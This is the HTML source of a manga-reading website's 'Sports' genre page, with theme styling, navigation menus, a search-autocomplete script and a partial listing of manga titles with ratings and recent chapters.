.slider__content_item .chapter-item .chapter a:hover, .widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover, .site-footer .top-footer .wrap_social_account ul.social_account__item li a, .site-content .main-col .item-tags ul li a:hover, .popular-slider .slider__container .slick-arrow:hover, .widget.background.widget_tag_cloud .tag-cloud-link:hover, .wp-pagenavi a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover, .go-to-top:hover, .widget.c-popular .widget-view-more, body.search .c-search-header__wrapper .search-content .search-form .search-submit, body.reading-manga .entry-header .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .c-select-bottom .select-pagination .nav-links .nav-next a:not(:hover), body.reading-manga .entry-header .entry-header_wrap .action-icon ul li:hover a, body.reading-manga .c-select-bottom .entry-header_wrap .action-icon ul li:hover a, .widget.c-released .released-search form [type="submit"], body.manga-page .profile-manga .tab-summary .loader-inner > div, .wpcf7-submit, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .woocommerce-cart-form .cart button.button, .woocommerce .cart input.button:not(:hover), #adult_modal .modal-footer .btn.btn-primary:not(:hover), body.reading-manga .entry-header .select-pagination .nav-links > * a, body.reading-manga .c-select-bottom .select-pagination .nav-links > * a, .settings-page .list-chapter .chapter-item .chapter:hover, body.modal-open .modal .modal-content .modal-body .login .submit .wp-submit:not(:hover), .settings-page .tabs-content-wrap .my_account_orders a.button.view, .main-bg, #madara-comments.comments-area #respond.comment-respond .comment-form .form-submit #submit, body.search .c-search-header__wrapper .search-content .btn-search-adv { background-color: #beb4de ;}:root{ --madara-main-color: #beb4de}body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-meta .latest-chap .chapter:hover a, .wp-pagenavi a:hover{color:#FFF !important}.item-thumb .quick-chapter-link{background: #beb4de;}            
            .page-content-listing.single-page li.wp-manga-chapter.unread a{color:#beb4de}a:not(.btn-link):hover, .c-breadcrumb .breadcrumb li a:hover, .tab-wrap .c-nav-tabs ul.c-tabs-content li.active a, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a, .c-blog-post .entry-header .entry-meta .post-on .posted-on a:hover, .c-blog-post .entry-header .entry-meta .post-on .c-blog__date .post-category a:hover, body.manga-page .content-readmore:hover, body.text-ui-light.manga-page .content-readmore:hover, body.manga-page .chapter-readmore:hover, body.page .c-page-content .c-page .c-page__content .page-content-listing .page-listing-item .page-item-detail .item-summary .list-chapter .chapter-item .vol a:hover, .site-header .main-navigation.style-1 .search-navigation .search-navigation__wrap .link-adv-search a:hover, .woocommerce ul.products li.product h2:hover, .woocommerce .c-woo-breadcrumb a:hover, .genres_wrap .genres__collapse .genres ul li a:hover, .genres_wrap .genres__collapse .genres ul li a:hover:before ,.widget.c-released .released-item-wrap ul.list-released li a:hover,body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content:not(.release-year) a:hover, body.search.search-results .search-wrap .tab-content-wrap .c-tabs-item .c-tabs-item__content .tab-summary .post-content .post-content_item .summary-content.release-year a:hover{ color: #f91b8e;}.tab-wrap .c-nav-tabs ul.c-tabs-content li.active a:after, .tab-wrap .c-nav-tabs ul.c-tabs-content li:hover a:after, { background: #f91b8e;}.site-header .c-sub-header-nav { background-color: #f0daf2 ;}
			#pageloader.spinners{
				position:fixed;
				top:0;
				left:0;
				width:100%;
				height:100%;
				z-index:99999;
				background:#222
			}
		
			p.madara-unyson{
				color: #FF0000;
			}
		
			.table.table-hover.list-bookmark tr:last-child td{
				text-align: center;
			}
		#adminmenu .wp-submenu li.current { display: none !important;}.show_tgmpa_version{ float: right; padding: 0em 1.5em 0.5em 0; }.tgmpa > h2{ font-size: 23px; font-weight: 400; line-height: 29px; margin: 0; padding: 9px 15px 4px 0;}.update-php{ width: 100%; height: 98%; min-height: 850px; padding-top: 1px; }.c-blog-post .entry-content .entry-content_wrap .read-container img.alignleft { margin: 10px 30px 10px 0 !important; } .c-blog-post .entry-content .entry-content_wrap .read-container img.alignright { margin: 10px 0px 10px 30px !important; } .read-container i.fas.fa-spinner.fa-spin{ font-size: 31px; color: #888; }.c-blog-post .entry-content .entry-content_wrap .read-container img{ cursor : pointer; }.choose-avatar .loading-overlay {
			position: absolute;
			top: 0;
			left: 0;
			right: 0;
			bottom: 0;
			background-color: rgba(255, 255, 255, 0.72);
			z-index: 1;
			display: none;
		}

		.choose-avatar .loading-overlay i.fas.fa-spinner {
			font-size: 40px;
			color: #ec3348;
		}

		.choose-avatar .loading-overlay .loading-icon {
			position: absolute;
			top: 50%;
			left: 50%;
			transform: translate(-50%,-50%);
		}

		.choose-avatar.uploading .loading-overlay {
			display: block;
		}.site-header .c-sub-header-nav .entry-header {
			display: none;
			margin-bottom: 15px;
		}

		.site-header .c-sub-header-nav.sticky .entry-header {
			display: block;
		}

		.site-header .c-sub-header-nav.hide-sticky-menu.sticky .c-sub-nav_wrap{
			display:none;
		}
		.site-header .c-sub-header-nav.hide-sticky-menu .entry-header{
			margin-top:15px;
		}
		@media (max-width: 480px) {.c-blog-post .entry-content .entry-content_wrap .reading-content{margin-left:-15px;margin-right:-15px}}
        .settings-page table.list-bookmark > tbody tr td > div.mange-name:before {
            content: "Manga Name";
          }
          .settings-page table.list-bookmark > tbody tr td > div.action:before {
            content: "Edit";
          }
          .settings-page table.list-bookmark > tbody tr td > div.post-on:before {            
            content: "Updated Time";
          }

</style>
<script type="text/javascript" src="https://pianmanga.me/wp-content/plugins/appearance-magic-main/assets/js/pagination.js?ver=1.2.6" id="chapters-pagination-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://pianmanga.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://pianmanga.me/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pianmanga.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel="icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" />
<meta name="msapplication-TileImage" content="https://pianmanga.me/wp-content/uploads/2022/05/pian-favicon.png" />
		<style type="text/css" id="wp-custom-css">
			.wp-manga-chapter.free-chap .free.coin{ display: none; }		</style>
		<meta property="og:image" content="https://cdn.pianmanga.me/wp-content/uploads/2022/05/LOGO-PIAN-1.png"/>
<meta property="og:site_name" content="Pian Manga"/>
<meta property="fb:app_id" content="" />
<meta property="og:title" content="Pian Manga | Manga Genres | Sports"/>
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@Pian Manga" />
<meta name="twitter:title" content="Pian Manga | Manga Genres | Sports" />
<meta name="twitter:image" content="https://cdn.pianmanga.me/wp-content/uploads/2022/05/LOGO-PIAN-1.png" />
<meta name="description" content="" /><meta name="generator" content="Powered by Madara - A powerful manga, novel theme from Mangabooth.com" />
</head>

<body class="archive tax-wp-manga-genre term-sports term-66 wp-embed-responsive wp-manga-page page header-style-1 sticky-enabled sticky-style-1 is-sidebar text-ui-dark">




<div class="wrap">
    <div class="body-wrap">
		        <header class="site-header">
            <div class="c-header__top">
                <ul class="search-main-menu">
                    <li>
                        <form id="blog-post-search" class="ajax" action="https://pianmanga.me/" method="get">
                            <input type="text" placeholder="Search..." name="s" value="">
                            <input type="submit" value="Search">
                            <div class="loader-inner line-scale">
                                <div></div>
                                <div></div>
                                <div></div>
                                <div></div>
                                <div></div>
                            </div>
                        </form>
                    </li>
                </ul>
                <div class="main-navigation style-1 ">
                    <div class="container ">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="main-navigation_wrap">
                                    <div class="wrap_branding">
                                        <a class="logo" href="https://pianmanga.me/" title="Pian Manga">
											                                            <img class="img-responsive" src="https://cdn.pianmanga.me/wp-content/uploads/2022/05/LOGO-PIAN-1.png"  alt="Pian Manga"/>
                                        </a>
                                    </div>

									    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><li id="menu-item-2910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2910"><a href="https://pianmanga.me/manga/"><i class="_mi _before dashicons dashicons-editor-justify" aria-hidden="true"></i><span>All Manga</span></a>
<ul class="sub-menu">
	<li id="menu-item-2911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2911"><a href="https://pianmanga.me/manga/?m_orderby=views">Top Reading</a></li>
	<li id="menu-item-2912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2912"><a href="https://pianmanga.me/manga/?m_orderby=trending"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Top Trending</span></a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pianmanga.me/user-settings/">User Settings</a></li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://pianmanga.me/contact/">Contact</a></li>
</ul>    </div>

    <div class="search-navigation search-sidebar">

					<div id="manga-search-2" class="widget col-12 col-md-12   default  no-icon heading-style-1 manga-widget widget-manga-search"><div class="widget__inner manga-widget widget-manga-search__inner c-widget-wrap"><div class="widget-content">
		<div class="search-navigation__wrap">

			<script>
	jQuery(document).ready(function ($) {
		if ($('.c-header__top .manga-search-form').length !== 0 && $('.c-header__top .manga-search-form.search-form').length !== 0) {

			$('form#blog-post-search').append('<input type="hidden" name="post_type" value="wp-manga">');

			$('form#blog-post-search').addClass("manga-search-form");

			$('form#blog-post-search input[name="s"]').addClass("manga-search-field");

			$('form.manga-search-form.ajax input.manga-search-field').each(function(){

			var searchIcon = $(this).parent().children('.ion-ios-search-strong');

			var append = $(this).parent();

			$(this).autocomplete({
				appendTo: append,
				source: function( request, resp ) {
					$.ajax({
						url: manga.ajax_url,
						type: 'POST',
						dataType: 'json',
						data: {
							action: 'wp-manga-search-manga',
							title: request.term,
						},
						success: function( data ) {
							resp( $.map( data.data, function( item ) {
								if ( true == data.success ) {
									return {
										label: item.title,
										value: item.title,
										url: item.url,
										type: item.type
									}
								} else {
									return {
										label: item.message,
										value: item.message,
										type: item.type,
										click: false
									}
								}
							}))
						}
					});
				},
				select: function( e, ui ) {
					if ( ui.item.url ) {
						window.location.href = ui.item.url;
					} else {
						if ( ui.item.click ) {
							return true;
						} else {
							return false;
						}
					}
				},
				open: function( e, ui ) {
					var acData = $(this).data( 'uiAutocomplete' );
					acData.menu.element.addClass('manga-autocomplete').find('li div').each(function(){
						var $self = $(this),
							keyword = $.trim( acData.term ).split(' ').join('|');
						$self.html( $self.text().replace( new RegExp( "(" + keyword + ")", "gi" ), '<span class="manga-text-highlight">$1</span>' ) );
					});
				}
			}).autocomplete( "instance" )._renderItem = function( ul, item ) {
				  return $( "<li class='search-item'>" )
					.append( "<div class='manga-type-" + item.type + "'>" + item.label + "</div>" )
					.appendTo( ul );
			};
		});
		}
	});
</script>
<ul class="main-menu-search nav-menu">
    <li class="menu-search">
        <a href="javascript:;" class="open-search-main-menu"> <i class="icon ion-ios-search"></i>
            <i class="icon ion-android-close"></i> </a>
        <ul class="search-main-menu">
            <li>
                <form class="manga-search-form search-form ajax" action="https://pianmanga.me/" method="get">
                    <input class="manga-search-field" type="text" placeholder="Search..." name="s" value="">
                    <input type="hidden" name="post_type" value="wp-manga"> <i class="icon ion-ios-search"></i>
                    <div class="loader-inner ball-clip-rotate-multiple">
                        <div></div>
                        <div></div>
                    </div>
                    <input type="submit" value="Search">
                </form>
            </li>
        </ul>
    </li>
</ul>

					<div class="link-adv-search">
				<a href="https://pianmanga.me/?s=&#038;post_type=wp-manga">Advanced</a>
			</div>
		
		</div>

		</div></div></div>				
    </div>
    <div class="c-togle__menu">
        <button type="button" class="menu_icon__open">
            <span></span> <span></span> <span></span>
        </button>
    </div>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

			
<div class="mobile-menu menu-collapse off-canvas">
    <div class="close-nav">
        <button class="menu_icon__close">
            <span></span> <span></span>
        </button>
    </div>

	
        <div class="c-modal_item">
            <!-- Button trigger modal -->
            <span class="c-modal_sign-in">
                <a href="#" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Sign in</a>
            </span>

            <span class="c-modal_sign-up">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Sign up</a>
            </span>

        </div>

	
    <nav class="off-menu">
		<ul id="menu-main-menu-1" class="nav navbar-nav main-navbar"><li id="nav-menu-item-2910" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent dropdown"><a href="https://pianmanga.me/manga/" class="menu-link dropdown-toggle disabled main-menu-link" data-toggle="dropdown"><i class="_mi _before dashicons dashicons-editor-justify" aria-hidden="true"></i><span>All Manga</span> </a>
<ul class="dropdown-menu menu-depth-1">
	<li id="nav-menu-item-2911" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pianmanga.me/manga/?m_orderby=views" class="menu-link  sub-menu-link">Top Reading </a></li>
	<li id="nav-menu-item-2912" class="sub-menu-item menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://pianmanga.me/manga/?m_orderby=trending" class="menu-link  sub-menu-link"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Top Trending</span> </a></li>

</ul>
</li>
<li id="nav-menu-item-120" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pianmanga.me/user-settings/" class="menu-link  main-menu-link">User Settings </a></li>
<li id="nav-menu-item-119" class="main-menu-item menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://pianmanga.me/contact/" class="menu-link  main-menu-link">Contact </a></li>
</ul>    </nav>
	
	<div class="center"></div>
</div>
			        <div class=" c-sub-header-nav with-border  ">
            <div class="container ">
                <div class="c-sub-nav_wrap">
                    <div class="sub-nav_content">
						
												
						                        <ul class="sub-nav_list list-inline second-menu">
							<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-83"><a href="https://pianmanga.me"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-2909" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2909"><a href="https://pianmanga.me/buy-coins/"><i class="_mi _before dashicons dashicons-star-filled" aria-hidden="true"></i><span>Buy Coins</span></a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-84"><a href="https://pianmanga.me/manga-genre/action/">Action</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-86"><a href="https://pianmanga.me/manga-genre/comedy/">Comedy</a></li>
<li id="menu-item-9772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9772"><a href="https://toon69.com/">Adult</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-87"><a href="https://pianmanga.me/manga-genre/drama/">Drama</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children parent menu-item-89"><a href="#">More</a>
<ul class="sub-menu">
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-90"><a href="https://pianmanga.me/manga-genre/action-adult-drama-school-life-seinen/">Action Adult Drama School Life Seinen</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-91"><a href="https://pianmanga.me/manga-genre/action-adventure-drama-fantasy/">Action Adventure Drama Fantasy</a></li>
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-92"><a href="https://pianmanga.me/manga-genre/adaptation/">Adaptation</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-93"><a href="https://pianmanga.me/manga-genre/adult-comedy-drama-harem-mature-romance-seinen/">Adult Comedy Drama Harem Mature Romance Seinen</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-95"><a href="https://pianmanga.me/manga-genre/crime/">Crime</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-96"><a href="https://pianmanga.me/manga-genre/full-color/">Full color</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-97"><a href="https://pianmanga.me/manga-genre/historical/">Historical</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-98"><a href="https://pianmanga.me/manga-genre/josei/">Josei</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-99"><a href="https://pianmanga.me/manga-genre/korean/">Korean</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-100"><a href="https://pianmanga.me/manga-genre/manhwa/">Manhwa</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-101"><a href="https://pianmanga.me/manga-genre/mature/">Mature</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-102"><a href="https://pianmanga.me/manga-genre/office-workers/">Office Workers</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-103"><a href="https://pianmanga.me/manga-genre/psychological/">Psychological</a></li>
	<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-104"><a href="https://pianmanga.me/manga-genre/romance/">Romance</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-105"><a href="https://pianmanga.me/manga-genre/school-life/">School Life</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-106"><a href="https://pianmanga.me/manga-genre/shounen-ai/">Shounen Ai</a></li>
	<li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-107"><a href="https://pianmanga.me/manga-genre/slice-of-life/">Slice of life</a></li>
	<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-108"><a href="https://pianmanga.me/manga-genre/sm-bdsm/">SM/BDSM</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-109"><a href="https://pianmanga.me/manga-genre/smut/">Smut</a></li>
	<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre current-menu-item menu-item-110"><a href="https://pianmanga.me/manga-genre/sports/" aria-current="page">Sports</a></li>
	<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-111"><a href="https://pianmanga.me/manga-genre/supernatural/">Supernatural</a></li>
	<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-112"><a href="https://pianmanga.me/manga-genre/violence/">violence</a></li>
	<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-113"><a href="https://pianmanga.me/manga-genre/webtoon/">Webtoon</a></li>
	<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-114"><a href="https://pianmanga.me/manga-genre/webtoons/">Webtoons</a></li>
	<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-wp-manga-genre menu-item-115"><a href="https://pianmanga.me/manga-genre/yaoi/">Yaoi</a></li>
</ul>
</li>
	
								<i class="mobile-icon icon ion-md-more"></i>
								                            
                        </ul>
						                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Sign in</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Sign up</a>
                        </div>
					                </div>

				            </div>
        </div>

	
        </header>

		
			
			
				        <div class="site-content">
        <script type="text/javascript">
	var manga_args = {"wp-manga-genre":"sports","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":1,"meta_key":"_latest_update","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"wp-manga","posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"taxonomy":"wp-manga-genre","term":"sports","order":"DESC","orderby":"meta_value_num","template":"archive","sidebar":"right","post_status":"publish","meta_query":{"relation":"AND","0":[]}};
</script>

        <div class="c-breadcrumb-wrapper" style="background-image: url(https://pianmanga.me/wp-content/themes/madara/images/bg-search.jpg">

			            <div class="container">
                <div class="row">
                    <div class="col-md-12">
						
                        <div class="c-breadcrumb">
                            <ol class="breadcrumb">
                                <li>
                                    <a href="https://pianmanga.me/">
										Home                                    </a>
                                </li>
																
								
								                                    <li>
                                        <a href="https://pianmanga.me/manga-genre/sports/">
											Sports                                        </a>
                                    </li>
								
								
                            </ol>
                        </div>

																		                    </div>
                </div>
            </div>
		        </div>

	<div class="c-page-content style-1">
    <div class="content-area">
        <div class="container">
            <div class="row ">
                                <div class="main-col col-md-8 col-sm-8">

					

                    <!-- container & no-sidebar-->
                    <div class="main-col-inner">
                        <div class="c-page">
							                                <div class="entry-header">
                                    <div class="entry-header_wrap">
                                        <div class="entry-title">
                                            <h1 class="item-title h4">Sports</h1>
											                                        </div>
                                    </div>
                                </div>
							                            <!-- <div class="c-page__inner"> -->
                            <div class="c-page__content">
                                <div class="tab-wrap">
                                    <div class="c-blog__heading style-2 font-heading">

                                        <div class="h4">
                                            <i class="icon ion-ios-star"></i>
											21 results                                        </div>
										
<div class="c-nav-tabs">
    <span> Order by </span>
    <ul class="c-tabs-content">
				<li class="">
            <a href="?m_orderby=latest">
				Latest            </a>
        </li>
        <li class="">
            <a href="?m_orderby=alphabet">
				A-Z            </a>
        </li>
        <li class="">
            <a href="?m_orderby=rating">
				Rating            </a>
        </li>
        <li class="">
            <a href="?m_orderby=trending">
				Trending            </a>
        </li>
        <li class="">
            <a href="?m_orderby=views">
				Most Views            </a>
        </li>
        <li class="">
            <a href="?m_orderby=new-manga">
				New            </a>
        </li>
    </ul>
</div>
                                    </div>
                                </div>
                                <!-- Tab panes -->
                                <div class="tab-content-wrap">
                                    <div role="tabpanel" class="c-tabs-item">
                                        <div class="page-content-listing item-default">
											<div class="page-listing-item">
    <div class="row row-eq-height">
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-9881" class="item-thumb  c-image-hover" data-post-id="9881">
					                            <a href="https://pianmanga.me/manga/water-polo-prince/" title="Water Polo Prince">
								<img width="110" height="150"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2023/07/water-polo-prince-110x150.jpeg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2023/07/water-polo-prince-110x150.jpeg 110w, https://cdn.pianmanga.me/wp-content/uploads/2023/07/water-polo-prince-175x238.jpeg 175w, https://cdn.pianmanga.me/wp-content/uploads/2023/07/water-polo-prince-350x476.jpeg 350w" data-sizes="(max-width: 110px) 100vw, 110px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:150px;"  alt="water-polo-prince"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://pianmanga.me/manga/water-polo-prince/">Water Polo Prince</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-half ratings_stars rating_current_half"></i><span class="score font-meta total_votes">4.4</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/water-polo-prince/chapter-40/" class="btn-link"> Chapter 40 </a>
						</span>
												
														<span class="post-on font-meta">
									February 16, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/water-polo-prince/chapter-39/" class="btn-link"> Chapter 39 </a>
						</span>
												
														<span class="post-on font-meta">
									February 10, 2024								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-8878" class="item-thumb  c-image-hover" data-post-id="8878">
					                            <a href="https://pianmanga.me/manga/skid-mark/" title="Heart Racer">
								<img width="110" height="150"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2023/04/skid-mark-110x150.jpeg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2023/04/skid-mark-110x150.jpeg 110w, https://cdn.pianmanga.me/wp-content/uploads/2023/04/skid-mark-175x238.jpeg 175w, https://cdn.pianmanga.me/wp-content/uploads/2023/04/skid-mark-350x476.jpeg 350w" data-sizes="(max-width: 110px) 100vw, 110px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:150px;"  alt="skid-mark"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://pianmanga.me/manga/skid-mark/">Heart Racer</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-half ratings_stars rating_current_half"></i><span class="score font-meta total_votes">4.3</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/skid-mark/chapter-37/" class="btn-link"> Chapter 37 </a>
						</span>
												
														<span class="post-on font-meta">
									February 14, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/skid-mark/chapter-36/" class="btn-link"> Chapter 36 </a>
						</span>
												
														<span class="post-on font-meta">
									February 7, 2024								</span>
								                    </div>
					                    </div>
                </div>
				
				            </div>

        </div>
		    </div>
</div>
<div class="page-listing-item">
    <div class="row row-eq-height">
		
        <div class="col-12 col-md-6 badge-pos-1">
            <div class="page-item-detail manga  ">
				                <div id="manga-item-7636" class="item-thumb  c-image-hover" data-post-id="7636">
					                            <a href="https://pianmanga.me/manga/jinx-online-reading-1/" title="Jinx">
								<img width="110" height="150"  data-src="https://cdn.pianmanga.me/wp-content/uploads/2022/11/jinx-110x150.jpg" data-srcset="https://cdn.pianmanga.me/wp-content/uploads/2022/11/jinx-110x150.jpg 110w, https://cdn.pianmanga.me/wp-content/uploads/2022/11/jinx-175x238.jpg 175w, https://cdn.pianmanga.me/wp-content/uploads/2022/11/jinx-350x476.jpg 350w" data-sizes="(max-width: 110px) 100vw, 110px" class="img-responsive lazyload effect-fade" src="https://cdn.pianmanga.me/wp-content/themes/madara/images/dflazy.jpg"  style="padding-top:150px;"  alt="jinx"/>                            </a>
							                </div>
                <div class="item-summary">
                    <div class="post-title font-title">
                        <h3 class="h5">
																						                            <a href="https://pianmanga.me/manga/jinx-online-reading-1/">Jinx</a>
                        </h3>
                    </div>
                    <div class="meta-item rating">
						<div class="post-total-rating allow_vote"><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star ratings_stars rating_current"></i><i class="ion-ios-star-half ratings_stars rating_current_half"></i><span class="score font-meta total_votes">4.3</span></div>                    </div>
                    <div class="list-chapter">
						                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/jinx-online-reading-1/chapter-47/" class="btn-link"> Chapter 47 </a>
						</span>
												
														<span class="post-on font-meta">
									February 13, 2024								</span>
								                    </div>
					                    <div class="chapter-item ">

						                        <span class="chapter font-meta">
							<a href="https://pianmanga.me/manga/jinx-online-reading-1/chapter-46/" class="btn-link"> Chapter 46 </a>
						</span>
												
														<span class="post-on font-meta">
									February 4, 2024								</span>
								                    </div>
					                    </div>
                </div>
				
